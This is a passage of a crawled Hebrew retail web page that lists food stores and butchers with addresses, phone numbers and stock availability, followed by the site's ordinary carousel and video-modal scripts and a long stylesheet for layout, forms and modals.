                        <div class="col">0527614661</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">קבוצת ממן אילת בע&quot;מ</div>
                        <div class="col">זיעת אפיך 37, אילת</div>
                        <div class="col">0503304334</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">קדן בעיקר בשר בע&quot;מ</div>
                        <div class="col">תל מונד</div>
                        <div class="col">054-5227044</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">קרל ברג רשתות בע&quot;מ</div>
                        <div class="col">הסדנה 24, חולון</div>
                        <div class="col">037358000</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">קרקבדוס אליהו</div>
                        <div class="col">שדרות</div>
                        <div class="col">054-9109463</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ר.ש.ר מעדניות בע&quot;מ</div>
                        <div class="col">יחיאל 5, חיפה</div>
                        <div class="col">0528562216</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ראובן מרדכי-אטליז מרדכי</div>
                        <div class="col">שמחה הולצברג 16, רמלה</div>
                        <div class="col">0546438956</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">רפי ששון-שיווק חסד</div>
                        <div class="col">בית ישראל 1, עמנואל</div>
                        <div class="col">0504140950</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ש.א. שירי בע&quot;מ</div>
                        <div class="col">באר שבע</div>
                        <div class="col">08-6234935</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ש.י ברזי קמעונאות בע&quot;מ</div>
                        <div class="col">עין עבדת 2, להבים</div>
                        <div class="col">086487373</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ש.י.ל.ה סחר וקירור בע&quot;מ</div>
                        <div class="col">צריפין א.ת. מתחם מהדרין, ראשון לציון</div>
                        <div class="col">089297000</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">ש.י.ר מרכז הבשר בע&quot;מ</div>
                        <div class="col">חטיבת כרמלי 7, אשדוד</div>
                        <div class="col">0504170174</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שיווק הכי טעים חיפה</div>
                        <div class="col">בר כוכבא 1, חיפה</div>
                        <div class="col">048665545</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שיווק מזון דבאח בהיגה בעמ</div>
                        <div class="col">צומת גורן, מעלות תרשיחא</div>
                        <div class="col">0546679647</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שירי א.א. מוצרי מזון בע&quot;מ</div>
                        <div class="col">באר שבע</div>
                        <div class="col">054-6433231</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שלום לילו ובניו בע&quot;מ</div>
                        <div class="col">רוגוזין 15, אשדוד</div>
                        <div class="col">0502214308</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שלח יזמות בע&quot;מ</div>
                        <div class="col">היוצק 6 פארק גב ים, חיפה</div>
                        <div class="col">0523912384</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שלם וקח במקום בע&quot;מ</div>
                        <div class="col">מרכז לוגיסטי צריפין, ראשון לציון</div>
                        <div class="col">0502877070</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שלמה לויתן עלי בע&quot;מ</div>
                        <div class="col">עופרה, ירושלים</div>
                        <div class="col">0525407419</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שלמה סלומון-איטליז גאולה</div>
                        <div class="col">דובר שלום 2, ירושלים</div>
                        <div class="col">0548482247</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שמש דני ופנינה-ציק לנהג</div>
                        <div class="col">בלפור 97, בת ים</div>
                        <div class="col">035076752</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שני א.ל.ש בע&quot;מ</div>
                        <div class="col">עפולה</div>
                        <div class="col">052-3305020</div>
                        <div class="col"><span>זמין במלאי</span></div>
                    </li>
                                        <li>
                        <div class="col tit">שר הבשר</div>
                        <div class="col">ארץ חפץ 106, ירושלים</div>
                        <div class="col">0526069992</div>
                        <div class="col"><span class="not">יש להתקשר לבדיקת זמינות</span></div>
                    </li>
                                                        </ul>
                
                <p><small>*בדיקת המלאי אינה סופית והינה על בסיס הערכה</small></p>
            </div>
            
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

        <div id="alertModal" class="modal fade modal-alert " tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-right"></h4>
            </div>
            <div class="modal-body">
                <p></p>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script>
    
function popup(title, message) {
    var popup = $("#alertModal");
    popup.find(".modal-title").text(title);
    popup.find(".modal-body p").text(message);
    popup.modal();
}

function close_popup() {
    var popup = $("#alertModal");
    popup.find(".modal-title").text('');
    popup.find(".modal-body p").text('');
    popup.modal('hide');
}
</script>
        
        <script src="https://kd.ak-digital.net/assets/plugins/owl/owl.carousel.min.js?ver=8"></script>
        
                    

        <script>


$(document).ready(function () {
    $('.gallery-carousel').owlCarousel({
        rtl: true,
        margin: 10,
        stagePadding: 80,
        nav: true,
        autoplay: true,
        loop: true,
        items: 4,
        dots: false,
        autoWidth: false,
        navText: ["<img src='https://kd.ak-digital.net/assets/img/icons/left.svg?ver=8'>", "<img src='https://kd.ak-digital.net/assets/img/icons/right.svg?ver=8'>"]
    });
});




//  VIDEO MODAL

    var tag = document.createElement('script');

    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);


    var modalPlayer;
    $('#videoModal').on('show.bs.modal', function (event) {
        var button = $(event.relatedTarget);
        var videoId = button.data('video');
        modalPlayer = new YT.Player('modalVideoPreview', {
            videoId: videoId,
            playerVars: {
                controls: 1,
                disablekb: 1,
                rel: 0,
                showinfo: 0
            },
            events: {
                'onReady': function (event) {
                    modalPlayer.playVideo();
                }
            }
        });
    });
    $('#videoModal').on('hide.bs.modal', function (event) {
        if (modalPlayer) {
            modalPlayer.stopVideo();
            modalPlayer.destroy();
        }
    });
    
//    END VIDEO MODAL

</script>


            
    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kd.ak-digital.net/assets/css/site.css?ver=8
body_size: 43899
content:
@font-face {
    font-family: "fb";
    font-weight: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    src: url('../fonts/Assistant-Light.woff') format("opentype"); /* here you go, IE */
} 

@font-face {
    font-family: "fb_regular";
    font-weight: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    src: url('../fonts/Assistant-Regular.woff') format("opentype"); /* here you go, IE */
} 

@font-face {
    font-family: "fb_bold";
    font-weight: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    src: url('../fonts/Assistant-Bold.woff') format("opentype"); /* here you go, IE */
}


@font-face {
    font-family: "fb_titles";
    font-weight: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    src: url('../fonts/OpenSansHebrewCondensed-Light.woff') format("opentype"); /* here you go, IE */
}


@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v15/CrYjSnGjrRCn0pd9VQsnFOvvDin1pK8aKteLpeZ5c0A.woff) format('woff');
}


@media screen and (max-height: 768px) {

}

@media screen and (max-height: 768px) {
    /*    body {
            zoom: 60%;
        }*/
}

body {
    direction: rtl;
    font-family: "fb","helvetica","arial";
    padding: 0px 0 0px 0;
    margin: 0;
    font-size: 21px;
    line-height: 1.2;
    color: black;
    background-color: white;
    /* min-width: 1200px; */
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}



p {direction: rtl;}

strong {
    font-family: "fb_regular","Roboto","helvetica","arial";
    font-weight: bold;
}

.fontNormal{
    font-family: "fb","Roboto","helvetica","arial";
}

.fontLight{
    font-family: "fb_light","Roboto","helvetica","arial";
}

.fontBold{
    font-family: "fb_bold","Roboto","helvetica","arial";
}


.textRight {
    text-align:right;
}

.textLeft {
    text-align:left;
}

.inline-display {
    display:inline-block;
}

.transformCenter {
    top:50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform:translateY(-50%);
}

.wrapper {
    display: block;
    width: 1200px;
    margin: 0 auto;
    position: relative;
}
.wrapper:before {
    content: '';
    display: block;
    width: 100%;
    clear: both;
}
.wrapper:after {
    content: '';
    display: block;
    clear: both;
}

.clear {
}
.clear:before {
    content: '';
    display: block;
    clear: both;
}
.clear:after {
    content: '';
    display: block;
    clear: both;
}

header, section, footer, aside, nav, article, figure, figcaption,
hgroup{
    display: block;
}

img, img a{border:none;}

/* for accessibility */
.visited_shadow_img:focus img {
    box-shadow: 0 0 5px rgb(51, 51, 51);
    display: block;
    /* padding: 5px; */
}

/*a:visited, a:focus, a:active {
  border-color: transparent;
  box-shadow: none;
  outline: 0 none;
}*/


/**************************** HEADE + NAV ***************************************/

.header-wrapper {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    position: relative;
    width:100%;
    top:0;
    z-index: 999;
}



.site-header {
    display: block;
    width: 100%;
    text-align: center;
    position: fixed;
    top: 0;
    margin: 0;
    border-bottom: none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}


.site-header .site-nav .nav li .dropdown {
    position: relative;
    display: block;
    padding: 0 10px;
}
.site-header .site-nav .nav li.active .dropdown {}
.site-header .site-nav .nav li .dropdown > a {
    display: inline-block;
    padding: 10px 12px 10px;
    font-size: 20px;
    color: #3C3C3B;
}
/*.site-header .site-nav .nav li:focus .dropdown > a,
.site-header .site-nav .nav li:hover .dropdown > a,
.site-header .site-nav .nav li.active .dropdown > a {
    border-bottom: 2px solid #E8AA2D; 
}*/

.site-header .site-nav .nav li .dropdown .dropdown-menu {
}

.site-header .site-nav .nav li .dropdown ul.dropdown-menu  {
    width: 120%;
    background: #3ca436;
    border: none;
    margin: -1px -10% 0 0;
    min-width: inherit;
    left: 0;
    right: 0;
    border-radius: 0px 0px 15px 15px;
    -moz-border-radius: 0px 0px 15px 15px;
    -webkit-border-radius: 0px 0px 15px 15px;
}
.site-header .site-nav .nav li .dropdown:hover .dropdown-menu, .site-header .site-nav .nav li .dropdown:focus .dropdown-menu {
    display: block;
    padding: 20px 10px;
}
.site-header .site-nav .nav li .dropdown .dropdown-menu li {
    padding: 0px 20px;
    width: 100%;
    text-align: center;
}
.site-header .site-nav .nav li .dropdown .dropdown-menu li > a {
    font-size: 21px;
    padding: 10px 0;
    margin: 0;
    color: white;
    border-bottom: 1px dotted white;
}
.site-header .site-nav .nav li .dropdown .dropdown-menu li.active > a {
    background-color: transparent;
}
.site-header .site-nav .nav li .dropdown .dropdown-menu ul {
    display: block;
}
.site-header .site-nav .nav li .dropdown .dropdown-menu ul li {
    display: inline-block;
}


.site-header .site-nav .wrapper {
    padding: 0 0 0 0;
}


.site-header .site-nav .nav > li > a {
    color: #B2B2B2;
    font-size: 18px;
    margin: 0 0 0 30px;
    padding: 28px 0 24px 0px;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.site-header .site-nav .nav > li:last-child > a {
    border-left: none;
}




/**************************** CONTENT ***************************************/

.content-wrapper {
    min-height: 845px;
    margin: auto;
    position:relative;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}


/**************************** FOOTER ***************************************/


.footer-wrapper {
    position:relative;
}
.footer-wrapper:before {
    content: '';
    width: 100%;
    height: 45px;
}


.credit {
    margin: 90px 0 0 0;
    padding: 0px 0 20px;
    text-align: center;
}
.site-footer {
    padding: 0px 0 0px 0;
    margin: 0px 0 0 0;
    color: black;
    position: relative;
    background: white;
}

.welcome-index .site-footer {
}

.site-footer .wrapper {
}

.site-footer .nav {
    margin: 0 auto;
    padding: 0;

    font-size:0;
}
.site-footer .nav > li {
    display: block;
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    text-align: right;
}

.footer_table {
    display:table;
    width: 100%;
}

.footer_table .col{
    vertical-align:middle;
}

.footer_table .footer-brand {
    width: 83%;
    text-align: center;
    padding: 0px 0 0 0;
}

.footer_table .footer-brand a{
}

.footer_table .footer-brand a img{
    max-width: 100%;
}

.footer_table .footer-list {
    width: 17%;
}

.footer_table .footer-list .list {
    display: inline-block;
    vertical-align: top;
    width: 45%;
}

.footer_table .footer-list .list.branch-list ul {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
}

.footer_table .footer-list .list .title {
    color:#9ac341;
    font-family: "fb","Roboto","helvetica","arial";
    font-size:18px;
}


.footer_table .footer-newsletter {
    width: 220px;
    text-align: center;
}

.footer_table .footer-newsletter .facbook-link {
    color:#878787;
    font-family: "fb_light","Roboto","helvetica","arial";
    font-size: 18px;
}


.footer_table .footer-newsletter .facbook-link a:hover .icon-face, .footer_table .footer-newsletter .facbook-link a:hover .icon-insta_icon{
    color:#878787;
}

.footer_table .footer-newsletter .facbook-link .icon-face {
    color:#9ac341;
    font-size: 25px;
    vertical-align: middle;
}

.footer_table .footer-newsletter .facbook-link .icon-insta_icon {
    color: #9ac341;
    font-size: 25px;
    vertical-align: middle;
}

.footer_table .footer-newsletter .newsletter-link a {
    color:#3c3c3b;
    border-radius: 10px;
    border: 1px solid #3c3c3b;
    font-family: "fb_light","Roboto","helvetica","arial";
    font-size: 18px;
    margin-bottom: 20px;
    line-height: 50px;
    display: block;
}

.footer_table .footer-newsletter .newsletter-link a:hover {
    color:#fff;
    background: #3c3c3b;
}

.site-footer .nav > li:last-child {
    border-left: none;
    padding-right: 1px;
    border-bottom: none;
}
.site-footer .nav li.title {
    float: none;
    color: white;
    padding: 0px;
    font-size: 22px;
    line-height: .9;
    margin: 0 0 8px 0;

}
.site-footer .nav li ul {
    list-style-type: none;
    padding: 0;
    width: 100%;
    margin: 0 0 0 0px;
}
.site-footer .nav li ul li {
    text-align: right;line-height: 1.2;
}

.site-footer .nav li a {
    color: #878787;
    padding: 0;
    margin: 0;
    font-size: 18px;
    font-family: "fb_light","Roboto","helvetica","arial";
}

.site-footer .nav li.title a {
    font-size: 23px;
    color: white;
    padding: 0;
}

.site-footer .nav li.title a:hover,.site-footer .nav li.title a:focus {
    color: #1E1E1D;
}

.site-footer .nav li a img {
    /* width: 19px; */
    margin: 0;
}
.site-footer .nav li a:hover, .site-footer .nav li a:focus {
    background-color: inherit;
    font-weight: bold;
}
.site-footer .nav li.active a {}

.site-footer .social {
    text-align: right;
    padding: 0;
}
.site-footer .social a {
    display: inline-block;
    vertical-align: top;
}
.site-footer .social a img {
    height: 31px;
    margin: 0 0 17px 0;
    vertical-align: middle;
}

/**************************** FORMS ***************************************/

.form-wrapper form input[type='text'],
.form-wrapper form input[type='email'],
.form-wrapper form input[type='tel'],
.form-wrapper form input[type='password'],
.form-wrapper form textarea,
.form-wrapper form select,
.form-wrapper form button {
    color: white;
    outline: 0;
    line-height: 1;
    display: inline-block;
    padding: 0 0 2px 0;
    border-radius: 0px;
    font-size: 19px;
    font-family: "fb","helvetica","arial";
    border: none;
    border-bottom: 1px solid white;
    background-color: transparent;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    width: 192px;
    margin: 0 0 0 30px;
}

.form-wrapper form input:focus, .form-wrapper form textarea:focus,
.form-wrapper form select:focus
 {
    border-bottom: 1px solid #C69C6D !important;
}


.form-wrapper form textarea {
    width: 100%;
    resize: none;
    line-height: 0.8;
    padding: 15px 25px;
}

.form-wrapper form input[type='email'] {
}

.form-wrapper .form-input {}
.form-wrapper .radio,
.form-wrapper .checkbox {
    margin: 0;
    padding: 5px 0px 5px 0;
}
.form-wrapper .radio span,
.form-wrapper .checkbox span {}
.form-wrapper .form-radio[type='radio'],
.form-wrapper .form-checkbox[type='checkbox'] {
    margin-right: -20px;
}
.form-wrapper .form-textarea {
    height: 100px;
}
.form-wrapper .form-select {}
.form-wrapper .form-button {}
.form-wrapper .form-submit {
    font-size: 20px;
    line-height: 1;
}


.form-wrapper  .iselect {
    width: 243px;
    -webkit-appearance: none;
    color: white;
    padding: 10px 0 4px 0;
    margin: 0 0 20px 30px;
    line-height: 1;
    background: url('../img/icons/downSelect.svg') 18px center rgb(30, 33, 38) no-repeat;
    background-size: 15px;
    border-bottom: 1px solid white;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.form-wrapper form .iname {
}

.form-wrapper form .send_btn {
    background-color: transparent;
    color: black;
    border: 1px solid #E0B382;
    border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    color: white;
    padding: 8px 0;
    width: 140px;
}
.form-wrapper form .send_btn:hover,
.form-wrapper form .send_btn:focus
{
    background-color: black;
    color: white;
}

.form-wrapper .itext {
    height: 136px;
    width: 100%;
    margin: 0;
    resize: none;
    color: #FFEA15;
    border-color: white;
    clear: both;
    padding: 11px 20px;
}

textarea.itext {}

::-webkit-input-placeholder {padding-top: 0px;color:rgba(255, 255, 255, 0.65);}
:-moz-placeholder {padding-top: 0px;color:rgba(255, 255, 255, 0.65);}
::-moz-placeholder {padding-top: 0px;color:rgba(255, 255, 255, 0.65);}
:-ms-input-placeholder {padding-top: 0px;color:rgba(255, 255, 255, 0.65);}


.placeholder_white::-webkit-input-placeholder {padding-top: 0px; color:rgba(255, 255, 255, 0.50);}
.placeholder_white:-moz-placeholder {padding-top: 0px; color:rgba(255, 255, 255, 0.50);}
.placeholder_white::-moz-placeholder {padding-top: 0px; color:rgba(255, 255, 255, 0.50);}
.placeholder_white:-ms-input-placeholder {padding-top: 0px; color:rgba(255, 255, 255, 0.50);}

.placeholder_brown::-webkit-input-placeholder {padding-top: 0px; color:#C69C6D;}
.placeholder_brown:-moz-placeholder {padding-top: 0px; color:#C69C6D;}
.placeholder_brown::-moz-placeholder {padding-top: 0px; color:#C69C6D;}
.placeholder_brown:-ms-input-placeholder {padding-top: 0px; color:#C69C6D;}

.site-header ::-webkit-input-placeholder {padding-top: 0px;color:#144178;}
.site-header  :-moz-placeholder {padding-top: 0px;color:#144178;}
.site-header  ::-moz-placeholder {padding-top: 0px;color:#144178;}
.site-header  :-ms-input-placeholder {padding-top: 0px;color:#144178;}

/**************************** ALL AROUND ***************************************/


.error {
    background: url('../img/bgs/error404.jpg') center top #070707 no-repeat;

    min-height: 810px;
    padding: 240px 0 0px 0;
    text-align: center;
    line-height: 1;
    height: 100vh;
}

.error h1 {
    color: white;
    font-size: 61px;
    margin: 0;
    padding: 0;
    letter-spacing: 00px;
    line-height: .8;
    font-family: "fb","Roboto","helvetica","arial";
}

.error h1 strong {
    font-family: "fb_bold","Roboto","helvetica","arial";
}

.error main {}


.error main a {
    padding: 1px 20px;
    color: white;
    border-radius: 20px;
    margin: 30px 0 0 0;
    font-size: 25px;
    letter-spacing: -1px;
    display: inline-block;
}


.error main a:hover, .error main ul li a:focus {
    /* text-decoration: underline; */
    color: #C69C6D;
}

/*Carousell Fade*/

.carousel.fade {
    opacity: 1;
}
.carousel.fade .item {
    -moz-transition: opacity ease-in-out .7s;
    -o-transition: opacity ease-in-out .7s;
    -webkit-transition: opacity ease-in-out .7s;
    transition: opacity ease-in-out .7s;
    left: 0 !important;
    opacity: 0;
    top:0;
    position:absolute;
    width: 100%;
    display:block !important;
    z-index:1;
}
.carousel.fade .item:first-child {
    top:auto;
    position:relative;
}
.carousel.fade .item.active {
    opacity: 1;
    -moz-transition: opacity ease-in-out .7s;
    -o-transition: opacity ease-in-out .7s;
    -webkit-transition: opacity ease-in-out .7s;
    transition: opacity ease-in-out .7s;
    z-index:2;
}

/* END Carousell Fade  END Carousell Fade  END Carousell Fade  END Carousell Fade */


/* MODAL */
.modal-alert {
    background-color: rgba(255,255,255,0.97);
}
.modal-alert .modal-dialog {
    margin-top: 160px;
    width: 430px;
}
.modal-alert .modal-content {
    border-radius: 0;
    background-color: transparent;
    border: none;
    box-shadow: none;
}
.modal-alert .modal-header {
    /* background-color: #C40C0E; */
    border: none;
    padding: 20px 0 0 0;
}

.modal-alert .modal-header .books {
    margin: 30px auto 20px;
    padding: 0 0 0 0px;
    display: block;
    width: 66px;
}

.modal-alert .close {
    opacity: 1;
    color: black;
    font-size: 26px;
    text-decoration: none;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    display: block;
    margin: 0 auto;
    float: none;
}

.modal-alert .modal-footer button {
    opacity: 1;
    text-decoration: none;
    color: #C40C0E;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background-color: #DF5B56;
    padding: 5px 50px;
    border: none;
    color: white;
    display: block;
    margin: 0 auto;
    float: none;
}


.modal-alert .modal-footer button:hover, .modal-alert .modal-footer button:focus {
    background-color: black;
}

.modal-alert .close img {
    width: 20px;
}

.modal-alert .modal-title {
    color: black;
    text-align: center;
    line-height: 1;
    font-size: 30px;
    margin: 30px 0 7px 0;
}
.modal-alert .modal-body {
    width: 100%;
    padding: 0 20px;
    background-color: transparent;
}

.modal-body {}
.modal-alert .modal-body p {
    text-align: center;
    color: #C40C0E;
    line-height: 0.9;
    font-size: 22px;
    margin: 0;
}
.modal-alert .buttons {
    width: 100%;
    display: block;
    padding: 20px;
}
.modal-alert .buttons .btn {
    width: 100%;
    display: block;
    margin: 5px auto;
    color: white;
    border: none;
    padding: 5px 10px;
    text-align: center;
    font-size: 20px;
    border-radius: 0;
}
.modal-alert .buttons .btn img {
    width: 24px;
    /* float: right; */
    /* margin-left: 5px; */
}
.modal-alert .buttons .btn1 {
    background-color: #333333;
}
.modal-alert .buttons .btn2 {
    background-color: #B11924;
}
.modal-alert .modal-footer {
    /* display: none; */
    border: none;
    padding: 30px 0 0 0;
}
/* AREAS */
.modal-alert .area-list {
    display: block;
    margin-bottom: 0;
}
.modal-alert .area-list:before {
    content: '';
    display: block;
    clear: both;
}
.modal-alert .area-list:after {
    content: '';
    display: block;
    clear: both;
}
.modal-alert .area-list .list-group-item {
    background-image: inherit;
    background-color: #8C1612;
    border: solid 1px white;
    text-shadow: inherit;
    color: white;
    border-radius: 0;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    display: inline-block;
    float: right;
    width: 33.33333333%;
    padding: 10px 0;
}

.modal-alert .area-list .list-group-item:hover, .modal-alert .area-list .list-group-item:focus  {
    background-color: #C40C0E;
}

.modal-alert .area-list .list-group-item.active {background-color: #FACC80;color: #8C1612;font-weight: bold;}
/* END AREAS */
.modal-alert.green .modal-header {/* background-color: green; */}
.modal-alert.green .close {/* color: green; */}
.modal-alert.green .modal-body p {color: #0e5f2c;}



.site-header nav .dropdown {
    padding: 0;
    margin: 0;
}

.site-header nav .dropdown .dropdown-toggle {
    background: none;
    font-size: 18px;
    padding: 0px 16px;
    margin: 0;
}

.site-header nav .dropdown:hover .dropdown-toggle, .site-header nav .dropdown:focus .dropdown-toggle {color: black;}

.site-header nav .dropdown .dropdown-toggle span {}
.site-header nav .dropdown .dropdown-menu {
}

.site-header .site-nav .nav li .dropdown .dropdown-menu li > a:hover {
    background: transparent;
    font-weight: bold;
}

.site-header nav .dropdown .dropdown-menu .dropdown-item {
    display: block;
    width: 100%;
    margin: 0;
    padding: 4px 0;
    text-align: center;
    color: black;
    font-size: 17px;}

.site-header .site-nav .nav li.dropdown_class {
    /* padding: 7px 0; */
}


.lb-outerContainer {
    border-radius: 0;
    background-color: transparent;
}
.lightbox .lb-image {border-radius: 0;}
.lb-caption {
    font-size: 24px !important;
}
.lb-data .lb-details {
    float: right;
    direction: rtl;
    text-align: right;
}
.lb-data .lb-close {
    float: left;
    border: 0;
    border-radius: 50%;
    background-size: 16px;
    background-position: center center;
    position: absolute;
    top: -20px;
    margin: 0 0 0 -26px;
    background-color: #949494;
    opacity: 1;
    width: 50px;
    height: 50px;
}
.lb-closeContainer {
    direction: ltr;
}
.lb-nav a {
    display:block !important;
    opacity: 100 !important;
    fiter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.lb-data .lb-number {
    display: none !important;
}

.bgs {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.table {display: table;margin: 0;}
.row {display: table-row;margin: 0;width: 100%;}
.col {display: table-cell;}


.service {
    color: #fff;
    font-size: 28px;
    text-align: center;
}

.modal.modal_default {
    background-color: rgba(0, 0, 0, 0.66);}

.modal.modal_default .modal-dialog {
    margin: 100px auto 0;
    width: 480px;
}

.modal.modal_default .modal-dialog .modal-content {
    border-radius: 50px;
}

.modal.modal_default .modal-dialog .modal-content .modal-body {}

.modal.modal_default .modal-dialog .modal-content .modal-body button.close {
    filter: alpha(opacity=100);
    opacity: 1;
}

.modal.modal_default .modal-dialog .modal-content .modal-body button.close:focus img {
    outline: 5px auto 
        -webkit-focus-ring-color;
    outline-offset: -2px;
}

.modal.modal_default .modal-dialog .modal-content .modal-body button.close img {
    width: 56px;
    left: -60px;
    position: absolute;
    top: -40px;
}


/* CAROUSEL VERTICAL */


.vertical .carousel-inner {
    height: 100%;
}


.carousel.vertical .item {
    -webkit-transition: 0.6s ease-in-out top;
    -moz-transition: 0.6s ease-in-out top;
    -ms-transition: 0.6s ease-in-out top;
    -o-transition: 0.6s ease-in-out top;
    transition: 0.6s ease-in-out top;
}

.carousel.vertical .active {
    top: 0;
}

.carousel.vertical .next {
    top: 576px;
}

.carousel.vertical .prev {
    top: -576px;
}

.carousel.vertical .next.left,
.carousel.vertical .prev.right {
    top: 0;
}

.carousel.vertical .active.left {
    top: -576px;
}

.carousel.vertical .active.right {
    top: 576px;
}

.carousel.vertical .item {
    left: 0;
    min-height: 527px;
}

/* END CAROUSEL VERTICAL */



.icheck_special {
    margin: 0;
}

/*  Special checkbox button */

.icheck_special input[type="checkbox"] {
    position: absolute !important;
    right: -9999px;
    margin: 0;
}


.icheck_special input[type="checkbox"] + label {
    float: right;
    clear:both;
    margin: 0 0px 10px 0px;
    vertical-align:middle;
    cursor:pointer;
    font-size: 18px;
    font-weight: normal;
}

.icheck_special input[type="checkbox"]:focus + label {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}



.icheck_special label span {
    display:inline-block;
    width: 20px;
    height: 19px;
    margin: -3px 0px 0 5px;
    cursor:pointer;
    vertical-align:middle;
    background-color: transparent;
}


.icheck_special input[type="checkbox"]:checked + label span {
    background: url('../img/icons/checked.svg') center center no-repeat;

}

.icheck_special input[type="checkbox"] + label span{
    background: url('../img/icons/un_checked.svg') center center no-repeat;

}


/* MARQUEE!! */
.marquee {
    height: 50px;	
    overflow: hidden;
    position: relative;
}
.marquee h2 {

    position: absolute;
    width: 100%;
    height: 100%;
    margin: 0;
    line-height: 50px;
    text-align: center;

    /* Starting position */
    -moz-transform:translateX(-200%);
    -webkit-transform:translateX(-200%);	
    transform:translateX(-200%);

    /* Apply animation to this element */	
    -moz-animation: example2 30s linear infinite;
    -webkit-animation: example2 30s linear infinite;
    animation: example2 30s linear infinite;
}

.marquee h2:hover, .marquee h2:focus 
{
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
    animation-play-state: paused;
}

/* Move it (define the animation) */
@-moz-keyframes example2 {
    0%   { -moz-transform: translateX(-100%); }
    100% { -moz-transform: translateX(100%); }
}
@-webkit-keyframes example2 {
    0%   { -webkit-transform: translateX(-100%); }
    100% { -webkit-transform: translateX(100%); }
}
@keyframes example2 {
    0%   { 
        -moz-transform: translateX(-100%); /* Firefox bug fix */
        -webkit-transform: translateX(-100%); /* Firefox bug fix */
        transform: translateX(-100%); 		
    }
    100% { 
        -moz-transform: translateX(100%); /* Firefox bug fix */
        -webkit-transform: translateX(100%); /* Firefox bug fix */
        transform: translateX(100%); 
    }
}
/* END MARQUEE!! */


@media screen and (max-height: 850px) {

}


@media screen and (max-height: 768px) {
